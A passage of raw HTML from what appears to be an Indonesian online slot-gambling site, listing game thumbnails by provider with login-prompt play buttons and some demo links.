type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_MP03.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-SLOTMANIA><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.png?v=20250529" type=image/png><img alt=SLOTMANIA class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000010.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000010.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000010.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000022.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000022.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000022.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000030.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000030.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000030.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000027.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000027.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000027.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000003.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000003.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000003.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000013.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000013.jpg?v=20250529" type=image/jpeg><img alt=SLOTMANIA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000013.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-JOKER><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.png?v=20250529" type=image/png><img alt=JOKER class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/hj5cb8hhusjjg.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/hj5cb8hhusjjg.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/hj5cb8hhusjjg.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/w4ypzw6o48mpq.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/w4ypzw6o48mpq.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/w4ypzw6o48mpq.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/7rw3tfwz11kaw.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/7rw3tfwz11kaw.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/7rw3tfwz11kaw.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/si838osdadyhc.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/si838osdadyhc.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/si838osdadyhc.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/pz7wsnombyroh.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/pz7wsnombyroh.jpg?v=20250529" type=image/jpeg><img alt=JOKER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/pz7wsnombyroh.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-FACHAI><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.png?v=20250529" type=image/png><img alt=FACHAI class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-72.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22029.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22029.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22029.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22071.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22061.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22061.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22061.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22058.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22058.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22058.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22072.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22072.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22072.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=20250529" type=image/jpeg><img alt=FACHAI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-ADVANTPLAY><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.png?v=20250529" type=image/png><img alt=ADVANTPLAY class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-54.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10060.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10060.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10060.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10060','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10065.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10065.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/ADVANTPLAY_10065.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10065','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10045.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10045.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10045.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10045','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10055.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10055.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10055.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10055','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10031.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10031.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10031.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10031','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10022.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10022.jpg?v=20250529" type=image/jpeg><img alt=ADVANTPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/AdvantPlay_10022.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://fun.pypc.net/web/fun/funplay?game=10022','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-SMARTSOFT><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.png?v=20250529" type=image/png><img alt=SMARTSOFT class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-108.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_CarX.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_CarX.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/XGames_CarX.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Games_SmashX.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Games_SmashX.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Games_SmashX.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HabeshaFortune5.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HabeshaFortune5.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_HabeshaFortune5.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BokaJamba10.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BokaJamba10.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BokaJamba10.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BookOfFuturia.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BookOfFuturia.jpg?v=20250529" type=image/jpeg><img alt=SMARTSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SMARTSOFT/Slots_BookOfFuturia.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-NAGAGAMES><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.png?v=20250529" type=image/png><img alt=NAGAGAMES class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-87.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/nomikai-fever.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/nomikai-fever.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/nomikai-fever.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/empress-of-the-black-seas.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/empress-of-the-black-seas.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/empress-of-the-black-seas.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kungfu-warrior.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kungfu-warrior.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/kungfu-warrior.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/god-of-fortune.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/god-of-fortune.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/god-of-fortune.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/lion-dance-fortune.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/lion-dance-fortune.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/lion-dance-fortune.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.jpg?v=20250529" type=image/jpeg><img alt=NAGAGAMES height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NAGAGAMES/sakura-neko.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-JDB><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.png?v=20250529" type=image/png><img alt=JDB class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-51.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14082.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14082.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14082.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8004.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8004.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8004.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14059.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14059.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14059.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8015.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8015.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_8015.jpg?v=20250529" width=200></picture><div class=link-container><a 